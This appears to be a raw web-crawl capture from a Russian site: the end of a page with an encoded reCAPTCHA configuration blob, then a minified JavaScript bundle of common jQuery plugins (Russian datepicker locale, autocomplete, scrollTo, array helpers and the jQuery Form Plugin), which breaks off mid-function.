Y8KDw5wgw7zDjA5ewqwCG8Opwp3Dn8OGG8ONeMOoR0rCpcKSGMOVw6dnwpF4JmEDWcKwwonDtFjDkDjDsmnDksOgw7RewodYwrvChGJdH1hYw5hObTjCsSYvTwDDmDrCrGsXGB4XJGzCu8O+esO8dsO6w6bCsT/DmMKSEcOFw7h7YMO7WAzCkMKLE15MLcOoHU/[base64]/TsKrw6R6wqZww4Q7w7NqfsKOBMOtHcKsHk8iYCAhYQLDilnDv8K9LsKew7Bab3UwB8OWw6nDnBLDqQVUJsO9wq7ChMO3wonCrsKdOsO5wo7Djy/DpcK/[base64]/CssOPPEvDpyXDtWklw7bDrAM+wp0Jw4LChU8Kw4AgdsKFMsKMw4DDuCsdwqzDmcOzI8Odw5tNwqM+w57CongLH2/DpF/CqMKywrvCllDDtCkwcSh4CsOowqkxwoXCocOrw6jDmlvCpFQRwrMjJMK0wpHDpMO0w5jCrktpwoVBMMONwq/Cp8OFKyMjwrx0d8OVWsKjw5QARSfDvwQvwqjCnMKOY2Q/[base64]/RcOMw5Fww4PDicKLEhXCnw0vw6fClMOddCrCnDjCvsK5RMOuJCvDg8KGN8O+DAhUwoAMHcKBX3c/w4M/[base64]/w6EDPcKew6TDsA7DlhdFw48hasO2XcK1w5rCjGxEw6NZcgTCj8K2w7DChnDDvMOsw7tfw6lKSAzCjmx4LXDCnm/CvMKDBcOMCMKCwpDCv8OgwrR8KMOOwr5TYGzDiMKLPgHCiG9CIW7DlMOYw6/DiMO7wr5bw4XCssOaw7Jgw60Ow7cxwo3DqSp1w45vw4wPw7NAecOsbcOSNcKEw5MuR8KHwo91d8ObwqMSwoFnw4MUw6fCkMKeb8K6w4HCiQkywpF0w54BdQ14w67DssK3wqbDthrCg8OzIcKbw4khGcOYwrp8A0/CiMOBwp7CvxrCg8KvDcKCw5XDgkXCpsKywr4TwqjDjCUnQVY4d8O/w7YDw4jDqMKgKsOuwovCpcKNwrrCt8OWCwEhPMKyUsKBaSAiLkDCtiV9w4ARE0/CgMKtTMOUCMKgwqU1w63CpT50woLClMO6WcK4DwTDnsO6wo9GclbCmsKOczF/wowzXsO5w5UFwp7CvQ3CgS/CvjnDm8K1D8KDwpbCsz/DtsKNw6/DknIibMOEF8Kiw4nDrEDDtsK+VMKUw5vCj8KzKVVCwqHCp0jDrzLDnjdge8OVWm9VEcOlw5/CucKEYETCqijDojLCt8Kcw4N2wq8QVsOww43Co8Oww58rwoZpKcOtBktgwrMLfxvDsMOSQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://faqusha.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QOBbjhjtEduZWK6W80AzOWHk99bF7iMk6uOiTCVagHQ\\u003d\x22,0,0,null,1,1769251321734,0,0,[89,219,19],null,[218,220,132,93],\x22RC-iobfzlDtj2FFdg\x22,null,null,null,null,null,\x220dAFcWeA5S5soPKaR1yKkpbibA2jwOOogHETNGZSkTmiYj_BRetwmX6aByF3YEAu0OLqKPJvaIgGiaD84ke7qko-q_xUJBP3veLw\x22,1769334121980]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js
body_size: 119063
content:
jQuery(function($){$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);});

(function($){var proto=$.ui.autocomplete.prototype,initSource=proto._initSource;function filter(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test($("<div>").html(value.label||value.value||value).text());});}
$.extend(proto,{_initSource:function(){if(this.options.html&&$.isArray(this.options.source)){this.source=function(request,response){response(filter(this.options.source,request.term));};}else{initSource.call(this);}},_renderItem:function(ul,item){return $("<li></li>").data("item.autocomplete",item).append($("<a></a>")["html"](item.label)).appendTo(ul);}});})(jQuery);

(function(jQuery,window,undefined){"use strict";var matched,browser;jQuery.uaMatch=function(ua){ua=ua.toLowerCase();var match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua)||[];var platform_match=/(ipad)/.exec(ua)||/(iphone)/.exec(ua)||/(android)/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0",platform:platform_match[0]||""};};matched=jQuery.uaMatch(window.navigator.userAgent);browser={};if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(matched.platform){browser[matched.platform]=true}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
jQuery.browser=browser;})(jQuery,window);

/*!
 * jQuery.scrollTo
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 * https://github.com/flesler/jquery.scrollTo
 * @projectDescription Lightweight, cross-browser and highly customizable animated scrolling with jQuery
 * @author Ariel Flesler
 * @version 2.1.1
 */;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module!=='undefined'&&module.exports){module.exports=factory(require('jquery'));}else{factory(jQuery);}})(function($){'use strict';var $scrollTo=$.scrollTo=function(target,duration,settings){return $(window).scrollTo(target,duration,settings);};$scrollTo.defaults={axis:'xy',duration:0,limit:true};function isWin(elem){return!elem.nodeName||$.inArray(elem.nodeName.toLowerCase(),['iframe','#document','html','body'])!==-1;}
$.fn.scrollTo=function(target,duration,settings){if(typeof duration==='object'){settings=duration;duration=0;}
if(typeof settings==='function'){settings={onAfter:settings};}
if(target==='max'){target=9e9;}
settings=$.extend({},$scrollTo.defaults,settings);duration=duration||settings.duration;var queue=settings.queue&&settings.axis.length>1;if(queue){duration /=2;}
settings.offset=both(settings.offset);settings.over=both(settings.over);return this.each(function(){if(target===null)return;var win=isWin(this),elem=win?this.contentWindow||window:this,$elem=$(elem),targ=target,attr={},toff;switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break;}
targ=win?$(targ):$(targ,elem);if(!targ.length)return;case'object':if(targ.is||targ.style){toff=(targ=$(targ)).offset();}}
var offset=$.isFunction(settings.offset)&&settings.offset(elem,targ)||settings.offset;$.each(settings.axis.split(''),function(i,axis){var Pos=axis==='x'?'Left':'Top',pos=Pos.toLowerCase(),key='scroll'+Pos,prev=$elem[key](),max=$scrollTo.max(elem,axis);if(toff){attr[key]=toff[pos]+(win?0:prev-$elem.offset()[pos]);if(settings.margin){attr[key]-=parseInt(targ.css('margin'+Pos),10)||0;attr[key]-=parseInt(targ.css('border'+Pos+'Width'),10)||0;}
attr[key]+=offset[pos]||0;if(settings.over[pos]){attr[key]+=targ[axis==='x'?'width':'height']()*settings.over[pos];}}else{var val=targ[pos];attr[key]=val.slice&&val.slice(-1)==='%'?parseFloat(val)/ 100*max:val;}
if(settings.limit&&/^\d+$/.test(attr[key])){attr[key]=attr[key]<=0?0:Math.min(attr[key],max);}
if(!i&&settings.axis.length>1){if(prev===attr[key]){attr={};}else if(queue){animate(settings.onAfterFirst);attr={};}}});animate(settings.onAfter);function animate(callback){var opts=$.extend({},settings,{queue:true,duration:duration,complete:callback&&function(){callback.call(elem,targ,settings);}});$elem.animate(attr,opts);}});};$scrollTo.max=function(elem,axis){var Dim=axis==='x'?'Width':'Height',scroll='scroll'+Dim;if(!isWin(elem))
return elem[scroll]-$(elem)[Dim.toLowerCase()]();var size='client'+Dim,doc=elem.ownerDocument||elem.document,html=doc.documentElement,body=doc.body;return Math.max(html[scroll],body[scroll])-Math.min(html[size],body[size]);};function both(val){return $.isFunction(val)||$.isPlainObject(val)?val:{top:val,left:val};}
$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(t){return $(t.elem)[t.prop]();},set:function(t){var curr=this.get(t);if(t.options.interrupt&&t._last&&t._last!==curr){return $(t.elem).stop();}
var next=Math.round(t.now);if(curr!==next){$(t.elem)[t.prop](next);t._last=this.get(t);}}};return $scrollTo;});


jQuery.richArray={isin:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){if(a[i]==b){return true}}return false},unique:function(a){a=jQuery.richArray.getArray(a);var b=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){b.push(a[i])}}return b},diff:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(!jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},intersect:function(a,b){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getArray(b);var c=[];for(var i=0,len=a.length;i<len;++i){if(jQuery.richArray.isin(b,a[i])){c.push(a[i])}}return c},filter:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;var d=[];for(var i=0,len=a.length;i<len;++i){if(b.call(c,a[i])){d.push(a[i])}}return d},map:function(a,b,c){a=jQuery.richArray.getArray(a);b=jQuery.richArray.getFunction(b);c=c||this;result=[];for(var i=0,len=a.length;i<len;++i){result.push(b.call(c,a[i]))}return result},sum:function(a,b){a=jQuery.richArray.getArray(a);b=b||0;for(var i=0,len=a.length;i<len;++i){b+=a[i]}return b},product:function(a,b){a=jQuery.richArray.getArray(a);b=b||1;for(var i=0,len=a.length;i<len;++i){b*=a[i]}return b},reduce:function(a){a=jQuery.richArray.getArray(a);if(1==a.length){return a[0]}return a},compact:function(a){var b=[];for(var i=0,len=a.length;i<len;++i){if(null!=a[i]){b.push(a[i])}}return b},without:function(a,b){var c=[];for(var i=0,len=a.length;i<len;++i){if(b!=a[i]){c.push(a[i])}}return c},getArray:function(a){if(!(a instanceof Array)){a=[]}return a},getFunction:function(a){if(!(a instanceof Function))a=new Function();return a}};


/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory((typeof(jQuery)!='undefined')?jQuery:window.Zepto);}}
(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;var hasProp=!!$.fn.prop;$.fn.attr2=function(){if(!hasProp){return this.attr.apply(this,arguments);}
var val=this.prop.apply(this,arguments);if((val&&val.jquery)||typeof val==='string'){return val;}
return this.attr.apply(this,arguments);};$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
else if(options===undefined){options={};}
method=options.type||this.attr2('method');action=options.url||this.attr2('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||$.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||this;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};if(options.error){var oldError=options.error;options.error=function(xhr,status,error){var context=options.context||this;oldError.apply(context,[xhr,status,error,$form]);};}
if(options.complete){var oldComplete=options.complete;options.complete=function(xhr,status){var context=options.context||this;oldComplete.apply(context,[xhr,status,$form]);};}
var fileInputs=$('input[type=file]:enabled',this).filter(function(){return $(this).val()!=='';});var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;var jqxhr;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){jqxhr=fileUploadIframe(a);});}
else{jqxhr=fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){jqxhr=fileUploadXhr(a);}
else{jqxhr=$.ajax(options);}
$form.removeData('jqxhr').data('jqxhr',jqxhr);for(var k=0;k<elements.length;k++){elements[k]=null;}
this.trigger('form-submit-notify',[this,options]);return this;function deepSerialize(extraData){var serialized=$.param(extraData,options.traditional).split('&');var len=serialized.length;var result=[];var i,part;for(i=0;i<len;i++){serialized[i]=serialized[i].replace(/\+/g,' ');part=serialized[i].split('=');result.push([decodeURIComponent(part[0]),decodeURIComponent(part[1])]);}
return result;}
function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){var serializedData=deepSerialize(options.extraData);for(i=0;i<serializedData.length;i++){if(serializedData[i]){formdata.append(serializedData[i][0],serializedData[i][1]);}}}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:method||'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=$.ajaxSettings.xhr();if(xhr.upload){xhr.upload.addEventListener('progress',function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position / total*100);}
options.uploadProgress(event,position,total,percent);},false);}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){if(options.formData){o.data=options.formData;}
else{o.data=formdata;}
if(beforeSend){beforeSend.call(this,xhr,o);}};return $.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var deferred=$.Deferred();deferred.abort=function(status){xhr.abort(status);};if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(hasProp){el.prop('disabled',false);}
else{el.removeAttr('disabled');}}}
s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr2('name');if(!n){$io.attr2('name',id);}
else{id=n;}}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;try{if(io.contentWindow.document.execCommand){io.contentWindow.document.execCommand('Stop');}}
catch(ignore){}
$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error){s.error.call(s.context,xhr,e,status);}
if(g){$.event.trigger("ajaxError",[xhr,s,e]);}
if(s.complete){s.complete.call(s.context,xhr,e);}}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
deferred.reject();return deferred;}
if(xhr.aborted){deferred.reject();return deferred;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow){doc=frame.contentWindow.document;}}catch(err){log('cannot get iframe.contentWindow document: '+err);}
if(doc){return doc;}
try{doc=frame.contentDocument?frame.contentDocument:frame.document;}catch(err){log('cannot get iframe.contentDocument: '+err);doc=frame.document;}
return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr2('target'),a=$form.attr2('action'),mp='multipart/form-data',et=$form.attr('enctype')||$form.attr('encoding')||mp;form.setAttribute('target',id);if(!method||/post/i.test(method)){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized'){setTimeout(checkState,50);}}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle){clearTimeout(timeoutHandle);}
timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){extraInputs.push($('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value).appendTo(form)[0]);}else{extraInputs.push($('<input type="hidden" name="'+n+'">').val(s.extraData[n]).appendTo(form)[0]);}}}}
if(!s.iframeTarget){$io.appendTo('body');}
if(io.attachEvent){io.attachEvent('onload',cb);}
else{io.addEventListener('load',cb,false);}
setTimeout(checkState,15);try{form.submit();}catch(err){var submitFn=document.createElement('form').submit;submitFn.apply(form);}}
finally{form.setAttribute('action',a);form.setAttribute('enctype',et);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
doc=getDoc(io);if(!doc){log('cannot access response document');e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');deferred.reject(xhr,'timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');deferred.reject(xhr,'error','server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut){return;}}
if(io.detachEvent){io.detachEvent('onload',cb);}
else{io.removeEventListener('load',cb,false);}
var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml){s.dataType='xml';}
xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header.toLowerCase()];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(err){status='parsererror';xhr.error=errMsg=(err||status);}}
catch(err){log('error caught: ',err);status='error';xhr.error=errMsg=(err||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success){s.success.call(s.context,data,'success',xhr);}
deferred.resolve(xhr.responseText,'success',xhr);if(g){$.event.trigger("ajaxSuccess",[xhr,s]);}}
else if(status){if(errMsg===undefined){errMsg=xhr.statusText;}
if(s.error){s.error.call(s.context,xhr,status,errMsg);}
deferred.reject(xhr,'error',errMsg);if(g){$.event.trigger("ajaxError",[xhr,s,errMsg]);}}
if(g){$.event.trigger("ajaxComplete",[xhr,s]);}
if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete){s.complete.call(s.context,xhr,status);}
callbackProcessed=true;if(s.timeout){clearTimeout(timeoutHandle);}
setTimeout(function(){if(!s.iframeTarget){$io.remove();}
else{$io.attr('src',s.iframeSrc);}
xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error){$.error('parsererror');}}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};return deferred;}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is("[type=submit],[type=image]"))){var t=$el.closest('[type=submit]');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var formId=this.attr('id');var els=semantic?form.getElementsByTagName('*'):form.elements;var els2;if(els&&!/MSIE [678]/.test(navigator.userAgent)){els=$(els).get();}
if(formId){els2=$(':input[form="'+formId+'"]').get();if(els2.length){els=(els||[]).concat(els2);}}
if(!els||!els.length){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled){continue;}
if(semantic&&form.clk&&el.type=="image"){if(form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements){elements.push(el);}
for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'){if(elements){elements.push(el);}
var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements){elements.push(el);}
a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array){$.merge(val,v);}
else{val.push(v);}}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(t=="file"){if(/MSIE/.test(navigator.userAgent)){$(this).replaceWith($(this).clone(true));}else{$(this).val('');}}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden))){this.value='';}}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
